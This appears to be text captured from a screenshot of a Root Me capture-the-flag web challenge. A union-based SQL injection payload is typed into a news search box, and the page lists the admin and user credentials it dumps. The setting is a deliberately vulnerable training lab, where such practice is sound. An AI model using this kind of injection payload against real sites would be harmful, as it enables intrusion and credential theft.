 Не защищено challenge01.root-me.org/web-serveur/ch19/?action=recherche
Root Me
CMS v 0.02
Recherche
' or id='1' union select userna chercher
8 result(s) for "' or id='1' union select username,password from users--"
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)